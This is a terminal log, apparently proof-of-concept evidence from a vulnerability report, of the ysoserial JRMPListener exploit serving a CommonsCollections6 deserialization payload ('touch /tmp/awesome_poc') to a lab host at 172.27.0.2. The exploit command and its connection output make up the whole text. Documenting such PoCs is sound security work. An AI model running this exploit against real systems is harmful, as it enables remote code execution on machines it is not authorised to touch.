 ┌──(root💀kali)-[/home/kali/ysoserial]
└─# java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections6
"touch /tmp/awesome_poc"
* Opening JRMP listener on 1099
Have connection from /172.27.0.2:47948
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /172.27.0.2:47950
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /172.27.0.2:47952
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /172.27.0.2:47954
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection